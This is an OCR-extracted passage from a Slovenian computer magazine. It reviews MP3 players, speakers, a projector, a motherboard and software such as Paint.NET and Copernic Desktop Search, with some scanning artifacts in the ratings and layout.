**Zaslon:** da (manjši, dvobarvni) **Izpis ID3-informacij na zaslon:** da **Osvetlitev zaslona:** da **Izravnalnik:** da (5 načinov) **Napajanje:** Li-ion **Naveden čas avtonomnosti:** 10 h **Podprti glasbeni formati:** MP3, WMA **Možnost diktafona:** da **Radijski sprejemnik:** da **Dodatne funkcije:** štoparica, pedometer **Mere in masa:** 70 x 37 x 13 mm, 35 g (z baterijo)

ZA: Za aktivnejše TEAC ponuja NP-270, ki že na prvi pogled (in predvsem z barvno kombinacijo) spominja na mobilne telefone odporne na udarce, politje in prah … Glavna odlika predvajalnika je izredna lahkotnost, saj tehta le **35 g** in nas vsekakor ne ovira tudi pri rekreaciji. K temu prispeva tudi vdelana priponka, s katero lahko predvajalnik namestimo za pas (se jo pa da tudi sneti). USB-vrata so zaščitena z gumijasto zaporo, a je žal to poleg velikih in enostavno dosegljivih tipk tudi edini gumijast del te sicer večinoma plastične naprave. Tako ne velja računati na odpornost proti udarcem. Kot vsi novejši predvajalniki zna predvajati **tudi ID3-informacije**, vsebuje pa tudi diktafon. Dvobarvni **OLED-zaslon** je izredno berljiv. Sicer napravica, ki ja na voljo v pol ali gigabajtni izvedbi, ponuja vse klasične funkcije, s poudarkom na predvajanju posnetkov MP3 in WMA. Zvok je soliden, kot od Teaca pričakujemo, tudi dovolj glasen za rekreacijo … Navkljub majhnosti vdelana akumulatorska (nezamenljiva) baterija zdrži 10 ur predvajanja, polnjenje pa poteka s priklopom na kabel USB. Ne manjkajo niti naprednejše funkcije, kot so radio in izenačevalniki zvoka … Kot športni model predvajalnika se MP-270 lahko pohvali še s štoparico in pedometrom.

PROTI: Napravo lahko uporabljamo kot diktafon, a zajem poteka le v zapis **WAV**, s čimer je uporabnost te funkcije praktično izničena. Pedometer, kot sicer zanimivejša funkcija, deluje povsem naključno, in ne bi mogli reči, da vsaj približno točno. **Jaka Mele** 

#### prenosni predvajalnik glasbe

**TEAC** MP-360 Skupna ocena: **ALLA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE L** Razmerje cena/kakovost: **NNNNNNNNNNNN Informacije:** IZID, d.o.o., Ljubljana **Spletni naslov:** www.teac.com **Cena:** 21.929 SIT (91,51 EUR) Tehnični podatki **Vmesnik:** USB 2 **Interni pomnilnik:** 1 GB **Zaslon:** da (160 x 128 pik, 65 K barv) **Izpis ID3-informacij na zaslon:** da **Osvetlitev zaslona:** da **Izravnalnik:** da (5 načinov) **Napajanje/naveden čas avtonomnosti:** Li-ion/10 h **Podprti glasbeni formati:** MP3, WMA **Možnost diktafona:** da **Radijski sprejemnik:** da **Dodatne funkcije:** zvočnik, branje e-knjig oz. besedil pesmi, prikazovanje slik in videa SMV... **Mere in masa:** 68 x 42 x 15 mm, 54 g (z baterijo)

ZA: TEAC-ov novi digitalni predvajalnik poleg predvajanja digitalne **glasbe** obvlada tudi predvajanje **videa**. Pohvali se lahko z največjim zaslonom doslej (1,8 palca oz. 4,7 cm), ki je pohvalno zelo svetel, ter z ergonomsko obliko in predvsem preglednimi in enostavno uporabnimi gumbi. Temelji na **1 GB bliskovnem pomnilniku**, na katerega spravimo kar več ur glasbe oziroma s priloženo programsko opremo za pretvarjanje video formatov eno uro videa v formatu SMV. Napravica poleg predvajanja glasbe, kjer ponuja vse funkcije, ki jih pričakujemo, premore tudi **prikazovalnik slik** ter seveda že omenjeno predvajanje videa. Pri slikah podpira datoteke JPEG, BMP in GIF, pri videu pa smo omejeni na SMV oz. MTV z največjo ločljivostjo 160 x 128. Vmesnik za komunikacijo z računalnikom je hitri USB 2.0. Radio deluje odlično, shranimo lahko do 20 postaj. Napravica omogoča vse, od zvočnih nastavitev do **diktafonskih** funkcij. Poleg predvajanja glasbe lahko sočasno predvajamo tudi slike, ki jih lahko hkrati samodejno nizamo. Enota obvlada še prikaz **besedil** (besedilne datoteke). V škatli so priloženi še slušalke, polnilnik, vrvica za nošenje okoli vratu in torbica. Verjetno največja odlika predvajalnika pa je **razširljivost s SD oz. MMC karticami (do 4 GB),** kar pomeni, da lahko na dopust vzamemo tudi svoje najljubše TV-nanizanke in si jih v miru ogledamo na plaži ...

PROTI: Ko deluje kot **diktafon**, zna snemati samo v datoteke **WAV**, pa čeprav z različnimi kodeki. Pri predvajanju glasbenih posnetkov poleg MP3 obvlada le še WMA, medtem ko o prostem OGG ni sledu. Zaslon je še vedno premajhen za udobno gledanje videa. Video format SMV je precej okoren, saj je priložen pretvornik SigmaTel Motion Video zmogel iz 5- minutnega filma AVI velikosti 100 MB po 20 minutah pretvarjanja ustvariti 85 MB velik film SMV. Komaj kaj varčneje … **Jaka Mele**

#### hi-fi zvočniki

## TEAC XP-5



POD LUPO

**Informacije:** IZID, d.o.o., Ljubljana **Spletni naslov:** www.teac.com **Cena:** 17.180 SIT (71,69 EUR) Tehnične lastnosti **Konfiguracija:** 2.1 **Število satelitov:** − **Aktivni nizkotonec:** da **Certifikat THX:** ne **Daljinski upravljalnik:** ne **Moč:** 2 x 3 W, 8 W nizkotonec

ZA: Računalniški zvočniki so največkrat prezrto področje, in tudi sami jih neradi predstavljamo ali testiramo, saj gre največkrat samo še za ene v vrsti zvočnikov. Tokrat smo naredili izjemo, saj so nam TEAC-ovi novi zvočniki XP-5 padli v oči zaradi odličnega, v svetu PC še nevidenega **dizajna**, ki z **retro pridihom** malce spominja minule čase, enostavno pa se ga da zamenjati za kak star namizni radio. Skratka, zvočnik, velik 18 x 8 x 8 cm v aluminijastem matiranem ohišju združuje tako aktivni nizkotonec kot stereo zvočnika. Zvočnik poživi vsako mizo in pričara pridih elegance, zagotavljamo vam, da jih nihče ne bo prezrl. Sicer pa je zvok, ki ga da XP-5 od sebe, soliden, bogat in naraven. Na zadnji strani lahko vključimo poudarjene nizke in visoke tone. Čeprav je sistem videti majhen, pa da od sebe veliko, specifikacije omenjajo **80 W RMS**. Na zgornji ploskvi naprave sta še gumba za regulacijo jakosti. Čisti so bili tako visoki kot srednji toni, bas pa je bil prijeten, ne premočan.

PROTI: Škoda, da se ne da nastavljati več vmesnih stopenj ojačenja basov ali visokih tonov. Če bi bila še cena rahlo nižja, bi bil sistemček odlična izbira za vsakogar, ki da nekaj na videz svoje mize. Tako pa (plastične, dolgočasne) zvočnike podobnih specifikacij dobimo že za pet tisočakov…

**Jaka Mele OKTOBER 200 VU/Li** icrosoft Money 2007 Internet Explorer 7 RC1 **49**

videoprojektor

## Sony VPL CX61



#### Skupna ocena: Razmerje cena/kakovost: **NASA NASA NASA Informacije:** CHS, d.o.o.

**Spletni naslov:** www.sony.com **Cena:** 419.900 SIT / 1.752,21 EUR

#### Tehnični podatki **Teža:** 3,7 kg

**Mere:** 330 x 95 x 286 mm **Vhodi:** 2x VGA (RGB), izhod za monitor, S-Video, kompozitni video, audio, RS 232 daljinec **Ločljivost:** 1024 x 768 pik **Tehnologija projiciranja:** 3 Poly-Si LCD **Svetlost:** 2500 ANSI-lumnov **Kontrast:** 350 : 1 **Doba delovanja žarnice:** 3000 ur **Glasnost:** 28 dB

ZA: Sony je osvežil svoj višji razred projektorjev, kjer je zdaj na voljo model CX61. Čeprav ni med manjšimi, pa predvsem s komaj 10 cm visokim elegantnim kovinsko srebrnim ohišjem na mizi deluje povsem poslovno. Projektor, ki zmore prikaz do ločljivosti 1024 x768 (z interpolacijo pa tudi vse druge ločljivosti do 1080i), se glede na predhodnike ponaša z **digitalnim procesiranjem slike** ter 10-bitnim vezjem za odpravo gama odstopanj. Projektor ima vmesnike skrite za nadvse priročnimi in odlično domiselnimi drsnimi vratci. Priključiti je možno kar **dva signala DB15**, na voljo pa je tudi **izhod za monitor**. Tudi sicer izhodov ne manjka, v napravo pa so vdelani tudi osnovni zvočniki. V ekonomičnem načinu projektor deluje z nazivnimi 28 dB, in navkljub subjektivnim ocenam proizvajalcem je teh 28 dB tišjih od marsikaterega tekmeca. CX61 se poleg vseh običajnih funkcij za kakovostno sliko ponaša z **motoriziranimi lečami**, tako da lahko nastavljamo zum in ostrenje od daleč s priloženim daljinskim upravljalnikom. Projektor samodejno poišče signal na vhodih, poskrbi za pravilno geometrijo slike (keystone), tako da nam tega ni treba popravljati. Z napredno funkcijo **Direct Power On/Off** projektor takoj ob vklopu prikaže sliko, brez nepotrebnega čakanja! Zanimiva pa je tudi funkcija **Off-and-go**, ki s posebnim zaščitnim vezjem omogoča, da projektor brez opozorila izklopimo iz elektrike in ga premaknemo – vdelana baterija bo poskrbela, da se bo žarnica ohladila brez čakanja za uporabnika –, kar pride prav tudi ob izpadih elektrike, saj so prav to trenutki, ko žarnice ponavadi odpovedo!

PROTI: Ve**l**ikost projicirane slike je glede na razdaljo od platna zgolj povprečna. Geometrijo slike lahko popravljamo le po vertikali, za horizontalo nimamo te možnosti. Tudi cena ni med najnižjimi. **Jaka Mele**

#### matična plošča

### Gigabyte GA-965G-DS3

**ZA:** Ogledali smo si eno prvih matičnih plošč, ki gradijo na novem Intelovem veznem naboru **i965** z vdelanim grafičnim vezjem, prav tako novo generacijo grafičnega procesorja, imenovanega **X3000**. Matična plošča že na škatli poudarja, da so bili pri proizvodnji uporabljeni **le kompaktni kondenzatorji**, kar pomeni, da bi morala plošča delovati zanesljivo in dolgo (nekateri nepriznani proizvajalci so pri proizvodnji uporabljali cenejše kondenzatorje, ki so po določenem času spustili oz. eksplodirali, s čimer se je matična plošča pokvarila). Plošča je glede na zastopanost priključkov in razširitvenih mest namenjena bolj srednjemu delu trga, torej vsem, ki želijo za ne pretirano ceno okusiti dobrote arhitekture **Intel Core 2**, a še vedno je uravnotežen paket. Ker gre poleg grafike za funkcionalno dokaj povprečno ploščo, si največ pozornosti zasluži **GMA X3000**. Ta obljublja napredno večpredstavno zmogljivost, prinaša pa tudi Intelovo novo tehnologijo **Clear Video**, s katero je prikaz 3D-grafike, filmov še bolj živ in oster, podprt pa je celo način HDTV do 1080p. Glede na specifikacije X3000 ta strojno pospešuje vse funkcije DirectX 9.0c (senčilni model 3.0, OpenGL 1.5), z unificiranimi senčilniki pa naj bi bil tudi prvi grafični procesor, ki bo strojno pospeševal tudi prihajajoči DirectX 10. Grafika, ki bo brez večjih težav v najlepšem načinu prikazala tudi vso šminko Windows Viste, torej. Matična plošča premore vse Gigabytove tehnologije, ki poenostavijo delo, pa tudi pasivni hladilniki so pika na i.

#### Skupna ocena: **ENTERENTE** Razmerje cena/kakovost: **NNNNNNNNNNNN**

**Informacije:** Avtera, d.o.o., Ljubljana **Spletni naslov:** www.gigabyte.com.tw **Cena:** 46.800 SIT (195,30 EUR) **Tehnični podatki** 

**Vezni čip:** Intel G965 + ICH8 **Platforma in CPU:** Intel LGA775, 1 CPU **Pomnilnik:** 4 reže DDR2-800, do 8 GB **Razširitvena vrata:** 3x PCI, 1x PCIE x16, 3x PCIE x1 **Integrirane funkcije:** 9x vrata USB 2.0, krmilnik Serial ATA, 3 GB/s, Gigabitni omrežni adapter, osem kanalni zvok , 7.1, dvokanalni krmilnik za pomnilnik DDR2, integrirana grafika X3000

PROTI: Gigabyte bi lahko z vdeelavo nekaj boljših komponent, kot sta recimo **digitalni video izhod in S-video izhod** (torej za povezavo s TV in morda celo HDTV), naredil ploščo odlično za izvedbo domačega zabaviščnega sistema za dnevno sobo. Veliko kritike si zasluži Intel, saj **končni gonilnik za X3000** še vsaj dva meseca ne bo na voljo. Od Intela smo pridobili beta gonilnik 14.25, ki prinaša podporo senčilnemu modelu 3.0, medtem ko bo šele 14.26 prinesel dokončno vse (manjka še senčilnik oglišč in strojni T&L). Prav 3D-zmogljivost bo namreč določila razmerje med ceno in kakovostjo te matične plošče, vendar ne moremo storili napak, če uporabimo cenejšo matično ploščo za Conroe in dokupimo grafično kartico za 10 do 15 tisočakov.. Čeprav X3000 obljublja strojno pospeševanje vseh naprednih funkcije, ni nikjer zagotovljeno, da jih bo podpiral hitro. Test grafike bomo ponovili, ko bodo končni gonilniki na voljo (v14.26), tokrat pa je v testu 3DMark2006 dosegel le 116 in 113 točk (testa SM2 in SM3/HDR). **Jaka Mele** 

Manage Engine RoboIQ

### Paint.NET 2.72 Ponaredek boljši od izvirnika

e vas ime Paint. NET spominja na Microsoftov Paint oziroma Slikarja, ki je priložen Windows, je razlog za asociacijo pravilen. Avtorji so navdih dobili v Paintu in so želeli izdelati brezplačno alternativo temu programu. Projekt se je pravzaprav začel pod Microsoftovim mentorstvom na Washingtonski univerzi. Čeprav ni nikoli nadomestil Paint tako, da bil priložen Windows, se je razvil v odlično nadomestilo, ki spominja na Paint in je priročno za uporabo.

A nas prvo razočaranje pričaka na začetku, če si

ne lastimo ustreznega operacijskega sistema. Ne le, da na Paint.NET lahko pozabijo vsi tisti z Windows 98, tudi uporabniki XP potrebujejo **zadnji varnostni paket**, sicer Paint.NET ne moremo niti naložiti. Druga »nerodnost« se skriva že v samem imenu. Paint.NET potrebuje za delovanje nameščen paket **Microsoft .NET 2.0**, ki je sicer brezplačen, a nekaterim nameščanje več kot 20 MB dolgih gonilnikov ni preveč pri srcu.

#### MOJSTER UČINKOV

Ko premagamo prve ovire, pridejo na vrsto sladkosti. Paint.NET se odpre neverjetno hitro, vmesnik je prijazen do uporabnikov. Preprost, brez prevelikega števila funkcij, a možnosti, ki jih ima, se hitro naučimo. Paint.NET je v svojo osnovi **grafični obdelovalni program z možnostjo risanja**. Vključena so vsa osnovna orodja za risanje, od čopiča, polnitev, osnovnih likov, radirke, pisanja besedila, do zahtevnejših orodij, kot so izdelava Bezierjevih krivulj, čarobna paličica za izbiro območij podobnih barv, možnost kloniranja in podobno Nekatere dodatne možnosti pozitivno presenetijo, denimo neomejeno številko korakov za popravljanje (undo).

Tam, kjer Paint.NET resnično blesti, pa so **posebni učinki in filtri**. Vdelano je vse, od zamegljevanja (bluring), ostrenja, odstranjeva-

#### Paint.NET 2.72

**Kaj:** Program za obdelovanje grafike

**Za:** Mnogo boljši kot MS Paint, odprtokodni projekt, veliko filtrov in učinke, podpira večjedrne procesorje, hitrost, prijeten vmesnik.

**Proti:** Potrebuje Microsoft .NET 2.0, stroge zahteve pri operacijskem sistemu, osnovno orodje za delo z besedilom

**Operacijski sistem:** Windows 2000 SP4, Windows XP SP2, Windows Server 2003 SP1 ali Windows Vista.

#### **Cena:** Brezplačen

**Spletni naslov proizvajalca:** www.getpaint.net/.



Paint.NET je odlično brezplačno nadomestilo Microsoftovega Painta. Sistemske zahteve so nekoliko stroge, sicer pa je hiter in ponuja veliko filtrov in pripravljenih učinkov.

nja rdečih oči, izkrivljanje (distort) do 3D-rotacije s povečevanjem, s katero z lahkoto dodamo sliki perspektivo. Seveda ne manjkajo osnovni filtri, kot so določanje svetlosti, kontrasta, nasičenosti ...

Pri delu smo opazili tudi nekatere pomanjkljivosti. Orodje za besedilo je precej osnovno, saj ne ustvari samodejno novega nivoja, da bi ga kasneje premikali. Podprti so vsi pomembnejši zapisi (BMP, GIF, JPEG, PNG in TIFF), kar pa vseeno ni največ. Nekoliko zmoti tudi dejstvo, da imamo lahko istočasno odprt le en projekt, torej eno sliko, s katero delamo.

#### PREDNOSTI ODPRTE KODE

A ne smemo pozabiti, da je Paint.NET zasnovan kot nadomestilo orodju MS Paint, ne pa kot konkurenca Photoshopu. To, da gre za popolnoma **odprtokodno orodje** (da, na voljo je tudi vseh 105.000 vrstic izvorne kode), pomeni, da je v ozadju močna skupnost. Res najdemo na forumu precej dodatnih filtrov in modulov, celo za odpiranje Photoshopovih datotek PSD.

Letos naj bi izšla tudi nova različica, ki bo odpravila nekatere pomanjkljivosti. Načrtujejo možnost odpiranja več projektov, izboljšano orodno vrstico, risanje s prelivanjem in pravo barvno paleto. Velja pa omeniti, da že trenutna različica podpira tako **64-bitni Windows** kot tudi **večjedrne procesorje**.

Paint.NET je primeren za vse, ki jim je MS Paint premalo. In imajo seveda ustrezen operacijski sistem. **Jernej Pečjak**

### Sistemski robot nas reši muk

Optimalno delovanje, časovno ponavljajoča se opravila, iskanje in preprečevanje banalnih napak. Vse to in še marsikaj drugega je nočna mora opravila, iskanje in preprečevanje banalnih navsega sistemskega inženirja. Ker pa se »za vsako zadnjico najde šiba«, se da z malce vložene energije odpraviti marsikaj.

Manage Engine RoboIQ je program, ki vam bo omogočil, da ponavljajoča se opravila postorite enkrat in za vedno. Program deluje v navideznem spletnem okolju ima tudi svojo podatkovno zbirko (**MySQL**) in spletni strežnik (**Apache**). Vse skupaj že pripravljeno in vnaprej nastavljeno za obdelavo.

Se vam je zgodilo, da so uporabniki zabasali disk ali pa so dnevniki spletnega strežnika zasedli preveč in se sistem ni več odzival. Kdo pa sploh ima v službi čas paziti na najbolj banalne zadeve, ko pa ima že z drugim preveč dela? RoboIQ vam bo pomagal prek grafičnega vmesnika **avtomatizirati večino preprostih in banalnih delovnih procesov**. Z malce iznajdljivosti pa še kaj več. Program deluje po korakih in

skozi različne procese. Recimo scenarij, ko je zasedenega več kot 90 % diska: najprej izbriši datoteke zip v tem in tem imeniku, če prostore še ne bo dovolj, izbriši začasne datoteke, in ko si še vedno preko magične meje, pošlji



še elektronsko sporočilo »meni«, da bom pogledal, kateri osebek smeti in bom dodatno ukrepal. Sliši se znanstvena fantastika? PA sploh ni. Točno to zna RoboIQ.

Ustvarjanje procesov teče skozi grafično okolje in s pomočjo **čarovnikov**. Akcije, ki naj se zgodijo, so lahko ročne, časovno uravnane ali pregledovane. Pregledujete lahko vse − od servisov, procesov, WMI-ja, pinga, priključkov, diskov ... Seveda prav vsega program ni zmožen, a se bo verjetno našlo kar nekaj stvari za vsakogar. Privzeta konzola za upravljanje je v enem računalniku, od tam naprej lahko nameščate tudi odjemalce. Podpira tudi večnivojske domenske dele kot tudi različne administratorje. Vse skupaj naj vas ne ustraši, saj ima program večino stvari **vnaprej nastavljenih** in vam ne bo treba nič programirati. To pa je obenem tudi največja slabost programa, saj smo nekako omejeni na tisto, kar so si avtorji zamislili in ni možno nastaviti podrobnejših procesov, ki so značilni samo za eno okolje.

Videl sem že veliko sistemcev, ki so enostavno obupali nad delom in prešli v druge branže prav zaradi mučnih in ponavljajočih se opravil. Ne bodite med njim, kajti veliko preprostih opravil, s katerimi pa imate največ dela, lahko prepustite programu.

**Aleš Farkaš**

#### Manage Engine RoboIQ

**Namenjen:** Sistemskih skrbnikom

**Za:** Olajša marsikatero banalno opravilo, za katero vam sploh ne dajo časa.

**Proti:** Vedno bi lahko bilo več procesov in tudi akcij. **Cena:** 295 USD

**Spletni naslov proizvajalca:** http://manageengine.adventnet.com

Copernic Desktop Search 2

## Coprnik za iskanje

skanje datotek po diskih utegne biti naporno opravilo. Če poznamo ime datoteke, jo skanje datotek po diskih utegne biti naporno opravilo. Če nekako še lahko najdemo z orodjem, ki ga ponuja Windows. Kaj pa tedaj, ko želimo iskati po vsebini dokumentov? V tem primeru potrebujemo program, ki ne samo išče datoteke po imenu, datumu, dolžini in vrsti, ampak zna hitro pregledati tudi vsebino.

Plačljivih programov je kar precej, med brezplačnimi pa je velja omeniti Copernicov Desktop Search 2 (Podjetje Copernic je svojo pot sicer začelo s programi za pregledovanje spletnih vsebin). Lahko ga naložimo iz interneta, in čeprav druga



Desktop Search 2 išče tako po lastnostih datotek kot tudi po vsebini dokumentov. Zadetke pregledno razvrsti, dokument pa tudi prikaže in označi, kje se skrivajo iskane besede.

različica uradno še ni izšla, je preizkusna precej stabilna, tako da večjih sprememb verjetno ne bo.

Namestitev nekaj MB dolge datoteke je preprosta. Vse, kar moramo še narediti, je označiti, katere diske in mape naj program **indeksira**, in iskanje se lahko začne. Izdelava indeksa traja precej dolgo, vendar lahko določimo, ali želimo, da se izvaja le pri neobremenjenem procesorju ali ves čas. V indeksu so shranjeni vsi podatki o datotekah in vsebina prepoznanih dokumentov, zato lahko že sam indeks zavzame kar **precej prostora**. Omeniti velja, da se aplikacija ves čas delovanja izvaja v pomnil-



prilagodljive TOSHIBA rešitve

t: 01 256 15 40<br>f: 01 257 37 58 Tržaška 118 1000 Ljubljana e: dobrodosli@tift.si TIFT

niku in vsaka **sprememba v izbranih mapah se nemudoma zapiše tudi v indeks**, tako da je iskanje skoraj trenutno posodobljeno.

#### ISKANJE IN PREGLEDOVANJE

Iščemo lahko neposredno iz okenske orodne vrstice Internet Explorerja ali Mozille lahko pa uporabimo grafični vmesnik, ki razveseli s preglednostjo. Pri iskanju moramo označiti, po kakšni vrsti datoteke iščemo. Izberemo lahko med vsemi, e-pošto, datotekami, glasbo, slikami, video in nekaterimi podatki iz brskalnika (zgodovino in priljubljenimi naslovi). Prostor za iskanje je sicer v levem stolpcu. Iščemo bodisi po **splošnih besedah** ali po specifičnih **lastnostih** datotek. Glasbo tako iščemo po zvrsti, albumu, naslovu pesmi, slike po merah, mapi, imenu, splošne datoteke še po dolžini, datumu in vrsti datoteke. Rezultati se izpisujejo na desno strani zaslona, pod njimi pa je **prikaz** izbrane datoteke, seveda le tiste, ki jo program prepozna. Tako lahko preberemo celoten Wordov dokument, ne da bi ga posebej odprli, si ogledamo film ali sliko.

#### MNOŽICA PODPRTIH DATOTEK

Prav v **prepoznavanju** je tudi ključna uporabnost programa in Desktor Search 2 ne razočara. Čeprav skupaj razume **150 vrst datotek**, ne zna vseh indeksirati po vsebini. Razume pa najpogosteje uporabljane datoteke dokumentov, kot so MS Office, PDF Word Perfect, Open Office, TXT, RTF, ASP, PHP, HTML itd. Od glasbenih pozna MP3, WMA, WAV, OGG in druge, od slik zna prikazati GIF, JPEG, PNG in EXIF, od videa pa MPG, AVI, MOV, WMV. Poleg naštetih zapisov zna Deskot Search delati tudi s priljubljenimi povezavami Internet Exporerja in Mozille, adresarjem Outlooka in Thunderbirda ter e-pošto Eudore, Thunderbirda in vseh različic Outlooka. Skupaj kar zajeten seznam. Zmotila nas je le omejenost pri poštnih odjemalcih in priljubljenih povezavah (kje je denimo Opera?) ter delu s stisnjenimi datotekami. Pri teh sicer indeksira atribute datoteke, kot je ime, vsebine pa žal ne.

Iskanje je izjemno hitro. Nastavimo lahko, da že med tipkanjem izpiše rezultate, ki jih uredimo po želji. Škoda, da Desktop Search ne omogoča izpisa glede na pomembnost, torej s točkovanjem. Drugih zamer pravzaprav nismo našli. Če potrebujemo program za iskanje po disku, je Desktop Search, tudi zaradi »cene«, dobra izbira. **Jernej Pečjak**



# vidimo

## novo podjetje, nova delovna mesta, nov potencial.

V Microsoftu nenehno zagotavljamo nove priložnosti za posameznike in skupnosti po vsem svetu. Sodelujemo z lokalnimi in državnimi ustanovami, nedržavnimi organizacijami in drugimi tehnološkimi podjetji ter s prenosom znanja skrbimo za dvig skupne življenjske ravni. Več informacij poiščite na microsoft.com/slovenija/potencial.



 $50f$ t w a r e [-]

7 E

 $J \theta$ ango

#### novi fotoaparati

## Brez nostalgije ne gre

Med modeli, ki jih predstavljamo tokrat, velja izpostaviti Pentaxovega naslednika legendarnega modela K1000 ter prva, lična predstavnika Samsungove družine NV.

#### **Piše: Alan Orlič Belšak**

alan.orlic@mojmikro.si

#### Pentax K100D

Brez nostalgije ne gre, za kar je poskrbljeno že v imenu. Kdor se malce spozna na zgodovino, se bo spomnil Pentaxovega legendarnega modela **K1000**, ki sicer ni prinesel veliko revolucionarnih sprememb, a je bil sinonim za dober fotoaparat. Ali je novinec z eno ničlo manj v imenu vreden naslednik, si poglejmo v nadaljevanju.

Od kod izvira osnovna oblika, ni težko uganiti. Že prvi **\*istD** ni veliko odstopal od analognega predhodnika, podobno velja za K100D. Še najbližje si je z modelom **\*istDL**, s katerim imata veliko podobnosti, tudi po menijih. Ohišje je dokaj majhno za zrcalnorefleksni fo-

